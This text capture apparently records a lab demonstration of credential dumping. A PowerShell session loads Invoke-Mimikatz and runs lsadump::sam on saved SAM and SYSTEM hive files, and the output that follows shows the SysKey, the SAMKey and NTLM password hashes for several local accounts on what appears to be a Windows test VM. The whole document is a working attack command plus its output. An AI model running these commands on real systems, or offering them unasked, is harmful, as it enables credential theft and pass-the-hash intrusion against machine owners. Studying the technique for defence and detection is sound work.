 PS C:\> . .\Users\user\Downloads\Invoke-Mimikatz.ps1
PS C:\> Invoke-Mimikatz -Command '"lsadump::sam /system:system.hiv /sam:sam.hiv"'
.#####. mimikatz 2.1 (x86) built on Nov 10 2016 15:30:40
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # lsadump::sam /system:system.hiv /sam:sam.hiv
Domain : IE8WIN7
SysKey : e1cdb8a83a0d9739f9c5b08521ffd147
Local SID : S-1-5-21-3463664321-2923530833-3546627382
SAMKey : 273fc413361aeda97f22235b52e0a9b0
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000003e8 (1000)
User : IEUser
LM :
NTLM : fc525c9683e8fe067095ba2ddc971889
RID : 000003e9 (1001)
User : user
LM :
NTLM : 161cff084477fe596a5db81874498a24
PS C:\>